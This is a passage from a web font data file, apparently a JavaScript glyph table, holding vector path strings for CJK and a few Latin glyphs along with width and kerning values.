v36,-3,15,51,14,72r60,0r0,-77r40,0r0,204r-40,0r0,-96r-69,0v-11,28,-30,54,-57,79r-26,-22v36,-37,55,-76,56,-116v1,-22,-29,-10,-46,-13r0,-31r68,0xm102,-270v13,0,18,5,18,18v-2,72,-26,106,-70,143r-24,-22v34,-31,52,-63,53,-95v1,-21,-28,-10,-46,-13r0,-31r69,0xm222,-76v-4,63,58,93,111,105r-13,28v-41,-2,-109,-42,-118,-74v-9,34,-74,74,-118,74r-13,-28v56,-13,114,-40,111,-105r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v55,0,96,23,96,73v0,49,-42,72,-96,72v-54,0,-96,-23,-96,-72v0,-50,41,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm282,-59v13,0,16,5,16,18r-4,99r-203,0v-20,0,-27,-6,-27,-26r0,-91r96,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r82,0xm257,30v-3,-20,10,-60,-11,-60r-142,0v3,22,-10,59,14,60r139,0"},{"d":"326,-94r-39,0r0,-80r-41,0r0,79r-40,0r0,-180r40,0r0,70r41,0r0,-70r39,0r0,181xm24,-120v40,-29,61,-56,60,-120r-49,0r0,-31r138,0r0,31r-49,0v-2,53,17,85,60,114r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm311,-71v13,-1,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,69,14,69r136,0"},{},{},{"d":"180,-126v-67,7,-111,-53,-72,-102r-55,0r0,-29r108,0r0,-31r39,0r0,31r106,0r0,29r-54,0v39,48,-5,111,-72,102xm180,-156v25,0,47,-11,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,13,-48,34v0,21,22,33,48,33xm341,-76r-322,0r0,-28r322,0r0,28xm296,-28r-5,84r-35,0v-4,-26,13,-77,-16,-77r-177,0r0,-29r213,0v14,0,21,7,20,22"},{"d":"317,-50r-40,0r0,-123r-96,0r0,-30r96,0r0,-72r40,0r0,225xm77,-147v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,12,-114,12v-38,0,-67,2,-67,-38r0,-135r163,0r0,31r-124,0r0,93xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{"d":"231,-119v-54,20,-137,11,-209,13r0,-30r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,102v16,-1,29,-2,39,-4xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22xm317,-90r-40,0r0,-85r-62,0r0,-30r62,0r0,-70r40,0r0,185xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{},{},{},{},{},{},{"d":"118,-215v66,0,97,40,96,110v0,69,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm117,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-39,-1,-57,35,-57,82v1,51,13,81,57,83","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{},{},{},{},{},{},{},{"d":"261,-276v0,57,21,80,60,104r-18,24v-31,-14,-52,-35,-62,-64v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-8,27,-36,53,-62,64r-18,-24v39,-25,61,-46,60,-104r40,0v-1,42,12,71,41,95v29,-23,42,-52,41,-95r40,0xm298,-34r-5,88r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,82r-40,0r0,-180r40,0r0,67r56,0r0,31xm115,-277v52,0,95,32,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-83,95,-83xm115,-141v32,0,55,-21,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,32,23,53,55,53xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{},{},{"d":"354,-151r-56,0r0,205r-39,0r0,-329r39,0r0,93r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-43,98,-101,98v-59,0,-102,-39,-102,-98v0,-60,43,-99,102,-99xm112,-107v36,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{"d":"180,-290v54,0,96,21,96,71v0,50,-42,71,-96,71v-54,0,-96,-21,-96,-71v0,-50,42,-71,96,-71xm180,-177v30,0,56,-15,56,-42v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,42,56,42xm200,-58r-40,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38xm104,-4v1,16,-4,34,14,34r139,0r0,-34r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,35r153,0r0,-35r40,0r0,125r-206,0"},{},{"d":"354,-171r-56,0r0,74r-40,0r0,-178r40,0r0,73r56,0r0,31xm207,-98v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-52,81,-92r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,37,26,67,79,87xm269,-74v-1,58,21,84,61,107r-19,26v-22,-9,-54,-40,-61,-63v-5,23,-39,54,-60,63v-22,-9,-54,-40,-61,-63v-6,22,-39,54,-60,63r-20,-26v40,-23,63,-49,62,-107r37,0v-2,43,12,70,42,94v30,-23,44,-51,42,-94r37,0"},{},{"d":"326,-54r-39,0r0,-106r-39,0r0,106r-39,0r0,-221r39,0r0,84r39,0r0,-84r39,0r0,221xm126,-212v-2,54,26,86,61,107r-19,23v-24,-10,-52,-44,-61,-68v-7,28,-37,61,-62,73r-19,-24v39,-25,61,-52,60,-111r-54,0r0,-30r54,0r0,-41r40,0r0,41r54,0r0,30r-54,0xm335,49r-224,0v-43,-2,-17,-70,-24,-108r40,0r0,64v0,8,5,13,14,13r194,0r0,31"},{},{},{},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm16,-192v-9,-84,110,-114,152,-55r52,0r0,-28r38,0r0,178r-38,0r0,-41r-51,0v-42,58,-163,30,-153,-54xm182,-218v4,16,4,35,0,51r38,0r0,-51r-38,0xm100,-139v29,1,45,-22,45,-53v0,-31,-15,-55,-45,-54v-30,0,-45,24,-45,54v0,30,16,53,45,53xm284,-74v-2,57,23,82,63,105r-20,28v-21,-8,-56,-44,-62,-65v-6,22,-42,55,-63,65v-21,-8,-56,-44,-62,-65v-5,23,-41,56,-62,65r-20,-28v40,-23,65,-47,63,-105r38,0v-2,43,12,69,43,93v31,-24,46,-51,44,-93r38,0"},{},{},{},{"d":"177,-240v81,1,100,54,102,142v2,115,-63,181,-179,162r0,-28v86,7,132,-24,137,-102v-79,19,-154,0,-154,-81v0,-58,35,-93,94,-93xm122,-149v0,59,54,62,115,59v2,-65,-5,-121,-61,-122v-34,0,-54,24,-54,63"},{},{},{},{"d":"317,-99r-40,0r0,-89r-54,0r0,-30r54,0r0,-57r40,0r0,176xm129,-150v20,-30,23,-69,23,-122r40,0v-2,65,11,113,44,148r-24,21v-16,-14,-36,-49,-39,-75v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-1,29,-22,65,-39,80r-25,-21v35,-38,44,-81,43,-155r39,0v-1,52,8,92,29,122xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0xm115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"141,-243r0,75r80,0v2,-23,1,-50,1,-75r-81,0xm103,-168v-2,-23,-1,-50,-1,-75r-44,0r0,-31r247,0r0,31r-44,0r-1,75r42,0r0,30r-242,0r0,-30r43,0xm341,-72r-322,0r0,-30r322,0r0,30xm86,51v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r187,0r0,30r-218,0"},{},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,169r-38,0r0,-69r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm12,-173v0,-60,30,-102,87,-101v33,0,57,13,72,39r51,0r0,-40r37,0r0,325r-37,0r0,-160r-52,0v-15,26,-39,38,-71,38v-57,1,-87,-41,-87,-101xm182,-205v4,20,4,45,0,64r40,0r0,-64r-40,0xm99,-103v34,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-48,33,-48,71v0,38,14,70,48,70"},{},{"d":"124,-151v-32,-2,-70,10,-70,-28r0,-95r39,0r0,31r97,0r0,-31r39,0r0,123r-66,0r0,33v48,-1,73,0,101,-10v11,-4,15,-13,15,-24r0,-123r40,0r0,195r-40,0r0,-32v-39,34,-163,19,-251,23r0,-29r96,0r0,-33xm190,-180r0,-34r-97,0v0,16,-4,34,15,34r82,0xm304,-60v13,0,16,5,16,17r-5,101r-199,0v-20,0,-27,-6,-27,-26r0,-92r215,0xm278,29v-3,-20,10,-60,-10,-60r-139,0v3,21,-10,60,14,60r135,0"},{},{"d":"326,-52r-40,0r0,-223r40,0r0,223xm256,-53r-39,0r0,-100r-50,0r0,-30r50,0r0,-92r39,0r0,222xm25,-99v41,-24,60,-52,59,-113r-53,0r0,-31r54,0r0,-40r40,0r0,40r54,0r0,31r-54,0v-2,52,17,83,60,109r-18,25v-21,-10,-54,-46,-61,-69v-6,29,-37,61,-61,74xm112,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm250,66v-49,5,-76,-53,-49,-90r-24,0r0,-28r54,0r0,-32r39,0r0,32r54,0r0,28r-24,0v28,37,0,95,-50,90xm250,39v16,-1,27,-11,27,-29v0,-17,-11,-29,-27,-29v-16,0,-26,13,-26,29v0,15,10,30,26,29xm82,60v-42,5,-23,-48,-27,-81r69,0v-1,-12,3,-26,-10,-26r-59,0r0,-28r92,0v12,0,17,5,16,16r-5,64r-64,0v0,12,-3,28,10,27r62,0r0,28r-84,0"},{},{},{},{},{},{"d":"317,-91r-40,0r0,-82r-56,0r0,-30r56,0r0,-72r40,0r0,184xm79,-144v3,22,29,15,54,15v34,0,62,-2,82,-6r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,29xm131,-10v1,17,-5,38,14,38r132,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,29r146,0r0,-29r40,0r0,127r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-2,59,38,88,83,108r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,74r-18,-28v49,-20,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm131,-13v1,18,-6,41,15,41r131,0r0,-41r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r146,0r0,-35r40,0r0,136r-199,0"},{},{},{"d":"261,-108v-46,33,-160,18,-241,21r0,-30r86,0r0,-31v-40,-5,-69,-26,-69,-66v0,-46,39,-68,89,-68v50,0,87,22,87,68v0,41,-29,61,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-126r40,0r0,77r52,0r0,30r-52,0r0,87r-40,0r0,-27xm282,-58v15,0,21,5,20,21r-6,91r-34,0r0,-68v0,-10,-5,-15,-14,-15r-185,0r0,-29r219,0xm126,-175v26,0,48,-15,48,-39v0,-23,-23,-39,-48,-39v-26,0,-49,15,-49,39v0,24,23,40,49,39xm165,-87r9,0r-9,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-87r-68,0r0,-29r68,0r0,-28r-68,0r0,-29r68,0r0,-52r40,0r0,225xm142,-240v-5,69,32,108,78,131r-19,27v-31,-11,-67,-47,-78,-79v-8,33,-50,71,-82,83r-19,-29v59,-30,83,-66,79,-133r-69,0r0,-31r179,0r0,31r-69,0xm111,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-217,0"},{},{},{},{},{"d":"328,54r-40,0r0,-138r-44,0r0,134r-39,0r0,-325r39,0r0,57r44,0r0,-57r40,0r0,329xm288,-115r0,-72r-44,0r0,72r44,0xm14,-47v51,-44,67,-97,66,-192r-52,0r0,-31r144,0r0,31r-51,0v-2,86,18,150,64,190r-23,23v-26,-20,-54,-65,-61,-103v-6,43,-33,83,-62,105"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,66r-40,0r0,-165r40,0r0,69r56,0r0,30xm209,-112v-32,-7,-73,-34,-86,-59v-14,31,-52,55,-89,65r-16,-28v46,-17,77,-32,82,-81r-73,0r0,-30r74,0r0,-38r41,0r0,38r75,0r0,30r-74,0v1,33,29,58,81,75xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,5,-29,-10,-28r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,70r-177,1v1,13,-4,29,11,29r177,0r0,30r-199,0"},{},{},{},{},{},{"d":"203,-226v11,36,63,54,112,60r-8,30v-46,-3,-105,-28,-125,-55v-21,30,-77,51,-127,55r-8,-30v51,-7,100,-21,112,-60r-102,0r0,-30r103,0r0,-32r42,0r0,32r103,0r0,30r-102,0xm341,-68r-322,0r0,-30r142,0r0,-49r40,0r0,49r140,0r0,30xm85,52v-42,3,-16,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{},{},{"d":"91,-151v-40,4,-25,-42,-28,-75r194,0v0,-11,3,-24,-10,-24r-184,0r0,-26r219,0v30,2,9,49,13,74r-192,0v0,11,-3,25,10,25r191,0r0,26r-213,0xm141,-66r78,0r0,-34r-78,0r0,34xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,2,-23,-10,-23r-184,0r0,-26r40,0r0,-34r-84,0r0,-26r322,0r0,26r-84,0r0,34v18,1,42,-5,41,16r-4,58r-191,0v0,11,-3,24,10,24r191,0r0,27r-213,0"},{},{"d":"197,-240r-120,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r161,0r0,32","w":212,"k":{"t":-7,"f":-7,"a":4,"A":5}},{},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,181r-38,0r0,-81r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{},{},{},{"d":"84,-139v2,20,25,15,50,16v63,0,92,-3,124,-16v33,-21,9,-90,16,-136r39,0r0,204r-39,0r0,-52v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-69r132,0v-1,-17,6,-42,-13,-42r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,80r-128,0r0,31xm217,-67v-2,59,60,85,112,97r-14,27v-42,-2,-108,-37,-118,-68v-10,32,-76,67,-118,68r-13,-27v53,-12,112,-38,111,-97r40,0"},{},{},{},{},{},{"d":"174,-156v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,31,-109,-26r0,-125r78,0r0,31r-39,0r0,85v3,27,40,13,63,10r0,-126r94,0r0,31r-55,0r0,84xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v32,-24,45,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63xm317,-96r-40,0r0,-82r-59,0r0,-30r59,0r0,-67r40,0r0,179"},{},{"d":"304,-154v-50,-8,-102,-32,-123,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"180,-291v54,0,96,24,96,72v0,48,-42,71,-96,71v-54,0,-96,-23,-96,-71v0,-48,42,-72,96,-72xm124,-219v0,54,112,54,112,0v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41xm200,-61v0,57,58,76,111,89r-12,29v-42,-2,-109,-35,-119,-68v-9,34,-77,66,-120,68r-11,-29v56,-13,111,-30,111,-89r40,0xm130,-36r-38,0r0,-59r-73,0r0,-29r322,0r0,29r-73,0r0,59r-39,0r0,-59r-99,0r0,59"},{"d":"326,-80r-39,0r0,-96r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,195xm99,-276v52,0,84,32,84,84v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,31,-84,83,-84xm99,-139v29,0,45,-22,45,-53v0,-30,-16,-53,-45,-53v-29,0,-44,24,-44,53v0,30,16,53,44,53xm225,-78v-3,61,59,94,111,106r-13,28v-42,0,-109,-44,-117,-76v-9,34,-76,77,-118,77r-13,-29v55,-11,114,-43,110,-106r40,0"},{},{},{},{},{},{},{},{"d":"355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm189,-271v-3,96,8,168,52,218r-25,22v-25,-27,-40,-56,-46,-87v-4,32,-27,71,-46,90v-25,-29,-40,-59,-45,-90v-4,34,-24,72,-45,92r-26,-22v44,-51,53,-125,51,-223r40,0v-2,70,3,139,25,181v22,-40,27,-110,25,-181r40,0"},{},{},{"d":"354,-170r-56,0r0,79r-40,0r0,-184r40,0r0,74r56,0r0,31xm207,-97v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-93r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,38,26,68,79,88xm283,-69v13,0,16,5,16,17r-4,110r-189,0v-20,0,-27,-6,-27,-26r0,-101r204,0xm257,28r0,-56v0,-7,-3,-11,-10,-11r-128,0v4,23,-11,67,14,67r124,0"},{},{"d":"151,-153v37,20,60,36,62,82v3,50,-47,79,-98,79v-55,0,-98,-25,-98,-77v0,-31,20,-58,62,-79v-38,-19,-57,-44,-57,-77v0,-47,43,-76,93,-75v53,1,91,20,93,74v0,29,-19,54,-57,73xm115,-273v-31,-1,-55,19,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm115,-21v32,0,57,-17,57,-50v0,-25,-20,-47,-60,-63v-31,20,-52,27,-54,63v-2,31,25,50,57,50","w":230},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"81,-157v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,7,-81,13,-122r39,0r0,192r-39,0r0,-53v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-124r158,0r0,31r-118,0r0,83xm216,-78v-4,63,58,95,111,107r-13,28v-42,-1,-109,-43,-117,-76v-10,32,-74,76,-117,76r-14,-28v54,-12,115,-45,111,-107r39,0"},{},{},{},{},{},{"d":"354,-174r-54,0r0,82r-40,0r0,-183r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,66,27,94v18,-27,25,-55,24,-94r-51,0xm189,-240v-2,51,17,92,43,117r-25,21v-15,-11,-34,-42,-37,-64v-5,24,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v32,-34,46,-70,44,-124r-36,0r0,-31r202,0r0,31r-35,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm258,-97r-38,0r0,-89r-55,0r0,-31r55,0r0,-58r38,0r0,178xm126,-272v-3,75,17,118,62,149r-21,25v-24,-11,-53,-49,-60,-78v-6,34,-36,69,-64,84r-22,-24v49,-33,68,-74,65,-156r40,0xm225,-75v-2,59,59,92,111,103r-14,29v-42,-1,-108,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm35,-119v60,-14,122,-48,126,-107v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,80,-54,133,-156,157xm130,-15v1,18,-6,44,14,43r133,0r0,-43r-147,0xm117,58v-20,0,-25,-7,-26,-26r0,-113r39,0r0,35r147,0r0,-35r40,0r0,139r-200,0"},{},{},{},{"d":"160,-94v-37,-6,-102,18,-102,-26r0,-79r204,0v-2,-15,7,-40,-11,-40r-192,0r0,-31r225,0v14,0,20,7,19,22r-6,80r-199,0v2,17,-7,43,13,43r195,0r0,31r-106,0r0,50r141,0r0,31r-322,0r0,-31r141,0r0,-50"},{"d":"302,-64v13,0,16,5,16,17r-5,105r-195,0v-20,0,-27,-6,-27,-26r0,-96r211,0xm231,-114v-53,20,-137,10,-209,12r0,-30r37,0v-4,-30,-1,-75,-2,-110r-33,0r0,-29r196,0r0,29r-32,0r-2,109v17,-1,30,-2,40,-4xm317,-86r-40,0r0,-62r-62,0r0,-26r62,0r0,-23r-62,0r0,-27r62,0r0,-51r40,0r0,189xm276,29v-4,-21,10,-59,-10,-64r-135,0v3,23,-11,64,14,64r131,0xm96,-132r52,0r1,-110r-53,0r0,110"},{},{},{},{"d":"55,-36v-22,0,-29,-6,-29,-27r0,-208r37,0r0,80r43,0r0,-80r37,0r0,80r42,0r0,-80r38,0r0,94r56,0r0,-98r40,0r0,329r-40,0r0,-201r-56,0r0,111r-168,0xm185,-161r-42,0r0,94r42,0r0,-94xm106,-67r0,-94r-43,0r0,81v-1,19,26,11,43,13"},{},{},{},{},{},{},{"d":"305,-146v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v71,-11,108,-34,112,-69r-100,0r0,-30r242,0r0,30r-100,0v4,35,42,58,112,69xm341,-91r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-76r-81,0r0,-29r81,0r0,-224r40,0r0,329xm244,-93v-27,9,-63,12,-99,12r0,131r-40,0r0,-131r-88,0r0,-30r158,0r0,-54r-133,0r0,-29r133,0v-2,-19,7,-48,-14,-48r-117,0r0,-30r153,0v16,0,24,8,23,24r-8,135v10,-1,19,-1,28,-3"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-112r-39,0r0,-69r-41,0r0,68r-39,0r0,-162r39,0r0,63r41,0r0,-63r39,0r0,163xm25,-133v38,-24,59,-50,59,-107r-49,0r0,-31r138,0r0,31v-15,1,-35,-2,-48,1v0,43,19,77,59,101r-20,23v-24,-12,-51,-41,-58,-68v-7,30,-27,55,-60,74xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"276,-220v0,43,-34,65,-76,70r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-42,-5,-76,-27,-76,-70v0,-48,44,-70,96,-70v53,0,96,22,96,70xm180,-179v31,0,57,-15,57,-41v0,-54,-114,-53,-114,0v1,26,26,41,57,41xm180,-72v54,0,99,21,99,70v0,49,-45,70,-99,70v-54,0,-99,-21,-99,-70v0,-49,45,-70,99,-70xm180,38v31,0,59,-12,59,-40v0,-28,-27,-40,-59,-40v-32,0,-59,12,-59,40v0,28,28,40,59,40"},{"d":"145,-274v14,1,14,3,14,19r-6,112r103,0r0,-83v-1,-31,-50,-12,-77,-17r0,-31r101,0v16,1,21,4,20,23r-6,108r47,0r0,30r-322,0r0,-30r95,0r0,-83v0,-29,-43,-13,-68,-17r0,-31r99,0xm241,63v-51,0,-83,-50,-56,-91r-26,0r0,-30r62,0r0,-37r40,0r0,37r62,0r0,30r-26,0v27,41,-4,91,-56,91xm241,34v18,0,28,-13,28,-29v1,-16,-10,-30,-28,-30v-17,0,-28,13,-28,30v0,16,11,29,28,29xm81,54v-18,0,-22,-4,-23,-21r0,-97r40,0r-1,76v3,23,46,8,68,12r0,30r-84,0"},{},{},{},{},{"d":"326,-90r-39,0r0,-185r39,0r0,185xm256,-90r-38,0r0,-82r-45,0r0,-30r45,0r0,-73r38,0r0,185xm177,-133r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-139r128,0r0,29r-88,0r0,40r74,0r0,29r-74,0v-16,66,61,45,101,40xm123,58v-20,0,-27,-6,-27,-26r0,-99r215,0v11,0,16,6,16,17r-4,108r-200,0xm287,28r0,-54v0,-7,-4,-10,-11,-10r-140,0v4,22,-11,64,13,64r138,0"},{},{"d":"121,-151v38,28,69,38,72,89v3,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-40,-73,-87v0,-40,31,-60,73,-63r0,-33r25,0r0,32v22,0,43,2,62,5r0,29r-62,0r0,89xm96,-168r0,-72v-50,9,-38,49,0,72xm121,-28v46,-10,39,-57,0,-78r0,78","w":215},{},{},{},{},{},{},{},{},{"d":"303,-154v-44,-4,-108,-24,-122,-51v-17,29,-76,48,-124,51r-11,-29v62,-8,98,-24,108,-47r-97,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-98,0v10,23,47,39,108,47xm341,-106r-322,0r0,-29r322,0r0,29xm93,58v-43,5,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{"d":"180,-290v54,0,96,21,96,70v0,48,-42,69,-96,69v-54,0,-96,-20,-96,-69v0,-49,43,-70,96,-70xm180,-180v30,0,56,-14,56,-40v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,40,56,40xm200,-70v45,4,79,25,79,68v0,50,-43,69,-99,69v-56,0,-99,-19,-99,-69v0,-43,34,-64,79,-68r0,-29r-141,0r0,-30r322,0r0,30r-141,0r0,29xm180,37v32,0,60,-10,60,-39v0,-27,-29,-39,-60,-39v-31,0,-60,12,-60,39v0,28,28,40,60,39"},{},{},{"d":"354,-157r-56,0r0,106r-40,0r0,-225r40,0r0,88r56,0r0,31xm199,-246v-10,95,-65,140,-154,165r-15,-28v75,-22,117,-61,126,-116v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,49v-19,0,-23,-6,-23,-26r0,-88r39,0r0,74v0,6,4,9,11,9r177,0r0,31r-204,0"},{},{},{},{"d":"279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm262,-276v-1,57,20,78,59,102r-18,25v-27,-11,-54,-37,-62,-64v-8,27,-35,54,-61,65v-26,-12,-53,-36,-62,-65v-6,27,-26,48,-61,64r-19,-25v40,-24,60,-43,59,-102r42,0v-1,42,12,68,41,91v29,-22,41,-50,40,-91r42,0"},{},{},{},{"d":"326,-99r-39,0r0,-77r-38,0r0,77r-39,0r0,-176r39,0r0,68r38,0r0,-68r39,0r0,176xm56,-117v-20,0,-27,-6,-26,-27r0,-126r120,0v17,0,25,8,24,24r-4,129r-114,0xm134,-148r0,-80v-3,-23,-44,-8,-66,-12r0,79v2,24,44,9,66,13xm231,-48v9,43,56,68,106,76r-12,29v-43,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-8,98,-32,106,-76r-98,0r0,-30r235,0r0,30r-98,0"},{},{},{},{},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,27,84,70r34,0r0,-68r38,0r0,181r-38,0r0,-83r-34,0v-6,43,-36,70,-84,70v-52,0,-86,-33,-86,-85v0,-51,33,-85,86,-85xm102,-138v29,0,45,-24,45,-